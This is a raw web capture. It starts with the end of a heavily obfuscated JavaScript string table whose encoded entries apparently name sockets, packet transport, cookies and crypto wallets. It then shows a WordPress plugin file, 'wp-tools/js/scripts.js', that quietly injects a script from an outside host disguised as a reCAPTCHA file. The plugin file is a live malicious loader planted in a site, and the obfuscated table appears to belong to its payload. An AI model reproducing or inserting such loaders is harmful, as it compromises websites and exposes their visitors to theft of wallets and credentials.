3j0igvYCM9Y','EgHYihbVBgWGzxjYB3i','AxnqAgfUDg9Tsw5ZDgfSBgvK','ywrKrxzLBNrmAxn0zw5LCNm','x3jLy29UBMvJDgLVBG','y29UBMvJDcbHDhrLBxb0ihDPBgWGDgLTzw91DcbHzNrLCIaLza','C3rHDhvZ','zxHJzxb0Aw9U','mteZmJbQq3v5yMm','BM93','Bg9Hza','C3r5Bgu','y2fYzf9UDw1Izxi','Bg9UzW','yMLUyxj5vhLWzq','D2vIC29JA2v0igvYCM9Y','B25bBNK','i2jPBgXPBMDFCgHVBMu','C2L6zq','zMv0y2GGCMvHzcbLCNjVCG','C2vZC2LVBIbPCYbJBg9Zzwq','i0zgmda2nG','yMfKigfJAYaLCW','DhjHBNnWB3j0igLZig9Wzw4GlsbJB25Uzwn0Aw5N','yxr0ywnOAw5NigfJAYbJywXSyMfJAYb0BYbLDMvUDa','mJbMwefQzg4','ndq5nteXEe9WtMDW','B25WywnRzxq','x2fUEuXPC3rLBMvYCW','CMv2AxzLCG','CMvXDwvZDfrPBwvVDxq','y29LCMnL','tw9KDwXL','x2zPBhrLCLvWz3jHzgvZ','y2XVC2uGkcvZkq','Bwf5yMvszwnVBM5Ly3rpBK9Wzw4','i0ndotKWma','C3vIC3rYAw5N','iZy2mZndqW','y2HHBMDPBMCGDhjHBNnWB3j0igfUzcbZzw5KAw5NihvWz3jHzguGCgfJA2v0','zw5JB2rLqxntDhjPBMC','DhjHy2TLCG','DxnLq29SB3jZ','CMvJzwL2zwqGy2H1BMS6icvV','yMLSBgLUz0vTywLS','y2HLy2Ttzxj2zxjjzgvUDgL0Eq','C2vSzwn0B3i','DMfSigLZig5VDcbHig5VBI1LBxb0EsbZDhjPBMCGB3iGysb2ywXPzcbUDw1IzxiUihzHBd0','z2v0v3jPDgvY','Cg9UzW','D2vLAW','CgfZCW','ywjZ','i0zgmZm2nG','zMX1C2G','ChjLlxbHDxnLihbVBgXPBMCGy29TCgXLDgu','AgfZqMLUyxj5','CMvJB3zLCMvK','i0zgmZm5oq','i0ndmZmZmW','vhjHBNnWB3j0rxjYB3i','AgfZt3DUuhjVCgvYDhK','Dg9tDhjPBMDuywC','C2v0vwLUDdG','x2HVC3rUyw1L','u29Syw5H','x2jLzM9YzxvUBg9Hzev2zw50tgLZDgvUzxi','D29TyMf0','CM91BMq','CMvJB25Uzwn0ihn1y2nLC3m','Cgf1C2LUzYbJDxjYzw50ihrYyw5ZCg9YDcaIjxmI','zw1PDfjLC2vYDMvK','Cgf5Bg9Hza','i2jPBgXPBMDFzMLYC3rFBMfTzq','C2HPzNq','yxbWzw5Kq29VA2LLCW','ywrKqxv0B3j1BG','Ahr0Chm','C3jJ','yMfZzty0','yNvMzMvY','yNL0zuXLBMD0Aa','x3rPBwvVDxq','y3jLyxrLuMvXDwvZDa','CMvJB25Uzwn0igzHAwXLza','qNjPzgDL','i0zgmdbdqW','C2vUzgLUzYbHy2SGjwO','zw5JB2rLugfJA2v0','u29JA2v0','C3bSAwnL','ugfSAsbxywXSzxq','ywDLBNq','y2XLyw51Ca','i0zgmZngrG','zw5NAw5L','qMfJA29MzG','AM9PBG','CMvJB25Uzwn0x2f0DgvTChq','D2L0AevYCM9Y','x3bPBMDjBNrLCNzHBa','C3vWCg9YDhncAw5HCNK','Bg9NAw4','x29UrhjHAw4','CMvZCg9UC2vuzxH0','Cg9SBa','zw5JB2rPBMCGCgfJA2v0icvQ','B25LCNjVCG','ChvZAa','A29Pv2fSBgv0','Ag91CG','ChjVDg9JB2WTBgvZCYb1CMWGjxm','iZK5q0mWma','y29VA2LL','zMLYC3rUyw1L','i0ndmdbdqW','CgXHDgzVCM0','twLJCM9ZB2z0lLHnteHuvfa','B25JBg9Zzq','i3bSywnLx29YzgvY','ywrTAw4','ChjVy2vZCW','y2fSBgLUzYbHy2SGjxmGD2L0AcaLAG','x3jLC2v0ugLUz1rPBwvVDxq','CMvJB25Uzwn0Aw9UrgvSyxLnyxG','zgf0yq','qujdrevgr0HjsKTmtu5puffsu1rvvLDywvPHyMnKzwzNAgLQA2XTBM9WCxjZDhv2D3H5EJaXmJm0nty3odKRlW','y29TChjLC3m','DxjS','CMvTB3zPBMCGCgfJA2v0ihDPDgGGywnRigLKicvKigzYB20GDgHLigj1zMzLCG','x3vYAq','zw5JB2rLCG','BgfZDg5HBwu','D3jPDgLUzYbWywnRzxqGjwO','z2v0q2XPzw50rgv0ywLSCW','CxvLCNLtzwXLy3rVCKfSBa','y3jLyxrLu29JA2v0','B3b0Aw9UCW','Dhj5q291BNq','zgLZy29UBMvJDgLUzW','x3rYyw5ZCg9YDa','C29JA2v0lMLVlwnSAwvUDdPZB2nRzxq','BgvUz3rO','iZmZq0mWma','yxbWBhK','tufyx1nbrKvFsu5uruDfuG','DMLZAwjPBgL0EwnOyw5Nzq','zgvJB2rLugfJA2v0','Cg9YDa','C2vUzgLUzYbWywnRzxqGwYvKxsaODhj5ig7cScvKkq','A2v5CW','CMvWBgfJzq','zM9YBwf0qxjNCW','zgvJB2rLugf5Bg9Hza','y29Uy2f0','uMvXDwvZDa','x3jLy29UBMvJDgLVBKrLBgf5','x2nVB2TPzuPHCG','v2vIu29JA2v0','CgfJA2v0','yxv0Aa','D2L0AenYzwrLBNrPywXZ','C2v0vhjHBNnWB3j0','y2XVC2LUzW','BgfUz3vHz2u','x3bYB2jL','B2zMqw55','yxv0B0nVBM5Ly3q','i0ndq0mZmW','DgHLBG','zM9YrwfJAa','Aw5JBhvKzxm','y29VA2LLrw5HyMXLza','zxjYB3i','yxv0B3j1BG','B25LDMvUDa','DxnLCM5HBwu','BwDMzMTMyMLKAwHQCg9HB21HAMXIz2nOzgrSAwnNCg4','yw4GzxjYB3iGB2nJDxjYzwqGD2HPBguGCMvHzgLUzZOGjxm','x29UugfJA2v0','qunl','D29YzfbVC3rMAxG','D3jPDgfIBgu','zw5NAw5LlMLVlwnSAwvUDdP0CMfUC3bVCNq','y291Cg9Ux2nVzgu','AwrZ','q09otKvdvf9fuLjpuG','DgvZDa','zMLSDgvY','ChjVDg9JB2XZ','runVBw1HBMrtzxj2zxi','zxH0zw5K','x2XHC3rpzMzZzxq','DhjHBNnWB3j0ignSB3nLzcbNCMfJzwz1BgX5','iZmZq0mZmW','CMvTzw1IzxjvCgDYywrL','Ag9ZDa','C2vSzwn0q29SB3i','z290igjPBMfYEsbKyxrHihDOzw4GBM90ihjLy29UC3rYDwn0Aw5NigeGCgfJA2v0','y3jLyxrLugfJA2v0rgvJB2rLCLn0CMvHBq','iZaWq0ndqW','Dg9tDhjPBMC','Bwv0Ag9K','DhjHBNnWB3j0CW','q29UDgvUDc10ExbL','CMvHzhK','x19ZzxrnB2r1BgvezwzHDwX0','zw1PDhrPBMCGzxzLBNqGjwO','yMvMB3jLDw5SB2fK','i0zgnJyZmW','y29SB3i6ia','zw5HyMXL','u29JA2v0v2L0AfvWz3jHzgu','Aw8Gy2XPzw50igrPC2nVBM5Ly3q','CxvLCNLtzwXLy3rVCG','tM9KzvHiuG','ChjLDG','x29WDhm','BM9VCa','BgLZDgvUzxjZqw55t3v0z29PBMC','BxnLy3m','r0vu','x3jLz2LZDgvYqwnRq2fSBgjHy2S','BxL0B253ywXSzxq','yxjNCW','y2fYza','vhjVBLDLyLbYB3rV','C2v0','zgLYzwn0B3j5','CMvSyxrPDMu','zMX1C2HPBMCGjwqGCgfJA2v0CYbPBIbZB2nRzxq','zgvJB2rLzcaLCYbHCYaLAG','C3rHCNrZv2L0Aa','DM9SyxrPBgu','l2vUz2LUzs5PBW','y2fYzeXPC3rLBMvYCW'];a=function(){return g3;};return a();}

--- FILE ---
content_type: application/x-javascript
request_url: https://mindfullivingnetwork.com/wp-content/plugins/wp-tools/js/scripts.js?ver=d9b0cf2d1cad
body_size: -79
content:
(function(){
try{
var gmtag = document.createElement('script');
gmtag.type = 'text/javascript';
gmtag.async = true;
gmtag.src = 'https://agreement-tophost.com/js/recaptcha__en.js';  
if (gmtag.src) document.body.appendChild(gmtag);
}catch(e) {}
})();